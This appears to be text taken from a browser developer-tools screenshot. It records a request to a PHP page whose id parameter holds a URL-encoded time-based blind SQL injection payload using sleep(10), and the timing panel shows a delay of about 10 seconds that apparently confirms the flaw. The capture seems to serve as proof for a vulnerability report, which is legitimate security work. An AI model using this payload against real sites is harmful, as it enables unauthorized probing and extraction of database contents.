 Name
view_class.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))a)%20AND%20%27b%27=%27b
settings.json
data:application/js...
3 requests 1.4 kB transferred 1.1 kB resources Finish: 10.48 s DOMContentLoaded: 10.59 s Load: 10.58 s
× Headers Payload Preview Response Initiator Timing Cookies
Stalled 218.70 ms
Initial connection 218.64 ms
Request/Response DURATION
Request sent 0.51 ms
Waiting (TTFB) 10.13 s
Content Download 1.34 ms
Explanation 10.44 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.